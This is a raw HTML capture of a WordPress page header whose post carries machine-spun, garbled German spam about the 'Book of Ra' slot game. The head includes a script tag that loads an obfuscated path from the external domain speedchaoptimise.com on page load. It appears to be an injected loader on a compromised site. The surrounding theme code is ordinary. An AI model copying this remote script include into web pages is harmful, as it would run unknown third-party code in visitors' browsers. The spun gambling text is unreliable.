

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dmg1group.com/book-of-ra-kostenlos-online-zum-book-of-ra-tastenkombination-besten-geben-abzuglich-anmeldung/
body_size: 20685
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://dmg1group.com/xmlrpc.php">
	<title>Book Of Ra Kostenlos Online Zum Book Of Ra Tastenkombination Besten Geben Abzüglich Anmeldung &#8211; dmg1group.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//speedchaoptimise.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="dmg1group.com &raquo; Feed" href="https://dmg1group.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="dmg1group.com &raquo; Comments Feed" href="https://dmg1group.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="dmg1group.com &raquo; Book Of Ra Kostenlos Online Zum Book Of Ra Tastenkombination Besten Geben Abzüglich Anmeldung Comments Feed" href="https://dmg1group.com/book-of-ra-kostenlos-online-zum-book-of-ra-tastenkombination-besten-geben-abzuglich-anmeldung/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dmg1group.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdmg1group.com%2Fbook-of-ra-kostenlos-online-zum-book-of-ra-tastenkombination-besten-geben-abzuglich-anmeldung%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dmg1group.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdmg1group.com%2Fbook-of-ra-kostenlos-online-zum-book-of-ra-tastenkombination-besten-geben-abzuglich-anmeldung%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='thegem-preloader-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.9' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
/*# sourceURL=thegem-preloader-inline-css */
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://dmg1group.com/wp-content/themes/thegem/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://dmg1group.com/wp-content/themes/thegem/css/custom-RWX2pppz.css?ver=6.9' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
.vc_custom_1541773204089{margin-bottom: 0px !important;background-color: #00bcd4 !important;}.vc_custom_1542204548608{padding-top: 0px !important;padding-bottom: 0px !important;}
#page-title {background-color: #212331;padding-top: 80px;padding-bottom: 80px;}#page-title h1,#page-title .title-rich-content {color: #ffffff;}.page-title-excerpt {color: #ffffff;margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}body .breadcrumbs,body .breadcrumbs a,body .bc-devider:before {color: #fff;}body .breadcrumbs .current {	color: #1E4488FF;	border-bottom: 3px solid #1E4488FF;}body .page-title-block .breadcrumbs-container{	text-align: center;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #99A9B5FF;}.page-breadcrumbs ul li{	color: #3C3950FF;}.page-breadcrumbs ul li a:hover{	color: #3C3950FF;}.block-content {padding-top: 135px;}.block-content:last-of-type {padding-bottom: 110px;}#top-area {	display: block;}@media (max-width: 991px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: none;}}
/*# sourceURL=thegem-custom-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://dmg1group.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dmg1group.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dmg1group.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-live-chat-support-css' href='https://dmg1group.com/wp-content/plugins/wp-live-chat-support/public/css/wplc-plugin-public.css?ver=10.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='charitable-styles-css' href='https://dmg1group.com/wp-content/plugins/charitable/assets/css/charitable.min.css?ver=1.8.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dmg1group.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-gdpr-css' href='https://dmg1group.com/wp-content/plugins/thegem-elements/inc/gdpr/assets/css/public.css?ver=1.0' type='text/css' media='all' />
<style id='thegem-gdpr-inline-css' type='text/css'>
.gdpr-consent-bar{background-color:rgba(24,24,40,0.93);}
.gdpr-consent-bar-text{color:#ffffff;font-family:'Source Sans Pro';font-weight:normal;font-size:14px;line-height:22px;}
.btn-gdpr-preferences-open{color:#1a998c;font-family:'Source Sans Pro';font-weight:normal;font-size:14px;line-height:22px;}
.btn-gdpr-preferences-open:hover{color:#ffffff;}
.btn-gdpr-agreement{color:#ffffff;border-color:#ffffff;}
.btn-gdpr-agreement:hover{color:#181828;background-color:#ffffff;border-color:#ffffff;}

/*# sourceURL=thegem-gdpr-inline-css */
</style>
<link rel='stylesheet' id='joinchat-css' href='https://dmg1group.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.1.15' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{ --red:37; --green:211; --blue:102; }
/*# sourceURL=joinchat-inline-css */
</style>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/charitable/assets/js/libraries/js-cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="charitable-sessions-js-extra">
/* <![CDATA[ */
var CHARITABLE_SESSION = {"ajaxurl":"https://dmg1group.com/wp-admin/admin-ajax.php","id":"","cookie_name":"charitable_session","expiration":"86400","expiration_variant":"82800","secure":"","cookie_path":"/","cookie_domain":"","generated_id":"0ab8ecad20b95df36b986d1a37d8d183","disable_cookie":""};
//# sourceURL=charitable-sessions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/charitable/assets/js/charitable-session.min.js?ver=1.8.7.4" id="charitable-sessions-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://speedchaoptimise.com/VldqVWYSjm0BKVt1dmTTY9NE54urFdVG3S-H6mqD4XOX" id="fop_custom_script-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https://dmg1group.com/wp-admin/admin-ajax.php"};
//# sourceURL=zilla-likes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.9" id="zilla-likes-js"></script>
<link rel="https://api.w.org/" href="https://dmg1group.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dmg1group.com/wp-json/wp/v2/posts/27523" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dmg1group.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://dmg1group.com/book-of-ra-kostenlos-online-zum-book-of-ra-tastenkombination-besten-geben-abzuglich-anmeldung/" />
<link rel='shortlink' href='https://dmg1group.com/?p=27523' />
<style id="charitable-highlight-colour-styles">.campaign-raised .amount,.campaign-figures .amount,.donors-count,.time-left,.charitable-form-field a:not(.button),.charitable-form-fields .charitable-fieldset a:not(.button),.charitable-notice,.charitable-notice .errors a { color:#f89d35; }.campaign-progress-bar .bar,.donate-button,.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected { background-color:#f89d35; }.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected,.charitable-notice,.charitable-drag-drop-images li:hover a.remove-image,.supports-drag-drop .charitable-drag-drop-dropzone.drag-over { border-color:#f89d35; }</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" sizes="32x32" />
<link rel="icon" href="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" />
<meta name="msapplication-TileImage" content="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Book Of Ra Kostenlos Online Zum Book Of Ra Tastenkombination Besten Geben Abzüglich Anmeldung"/>
<meta property="og:description" content="Es sei inside diesseitigen Casinos Europas sic respektiert, sic eine Deluxe Ausgabe entwickelt sei. Jedenfalls wird Ra welches Sonnengott ihr ägyptischen Mythologie, unser große Typ in diesem Spielautomaten spielt. Genau so wie diesem Frage sei ihr Slot sekundär gestaltet, unser schon bei dem Fol"/>
<meta property="og:site_name" content="dmg1group.com"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://dmg1group.com/book-of-ra-kostenlos-online-zum-book-of-ra-tastenkombination-besten-geben-abzuglich-anmeldung/"/>

<meta itemprop="name" content="Book Of Ra Kostenlos Online Zum Book Of Ra Tastenkombination Besten Geben Abzüglich Anmeldung"/>
<meta itemprop="description" content="Es sei inside diesseitigen Casinos Europas sic respektiert, sic eine Deluxe Ausgabe entwickelt sei. Jedenfalls wird Ra welches Sonnengott ihr ägyptischen Mythologie, unser große Typ in diesem Spielautomaten spielt. Genau so wie diesem Frage sei ihr Slot sekundär gestaltet, unser schon bei dem Fol"/>
		
<link rel='stylesheet' id='icons-elegant-css' href='https://dmg1group.com/wp-content/themes/thegem/css/icons-elegant.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='icons-material-css' href='https://dmg1group.com/wp-content/themes/thegem/css/icons-material.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-lazy-loading-animations-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-lazy-loading-animations.css?ver=6.9' type='text/css' media='all' />
</head>


<body class="wp-singular post-template-default single single-post postid-27523 single-format-standard wp-theme-thegem wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

	<script type="text/javascript">
		var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/dmg1group.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/dmg1group.com","mobileEffectsEnabled":"","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();
	</script>
	
	<div id="page-preloader"><div class="page-preloader-spin"></div></div>
	

<div id="page" class="layout-fullwidth header-style-1">

			<a href="#page" class="scroll-top-button"></a>
	
	
					<div class="top-area-background top-area-scroll-hide">
				<div id="top-area" class="top-area top-area-style-default top-area-alignment-left">
	<div class="container">
		<div class="top-area-items inline-inside">
							<div class="top-area-block top-area-contacts"><div class="gem-contacts inline-inside"><div class="gem-contacts-item gem-contacts-address">Springfield, illinois, USA</div><div class="gem-contacts-item gem-contacts-phone"><a href="tel:+1 916-875-223">+1 916-875-223</a></div></div></div>
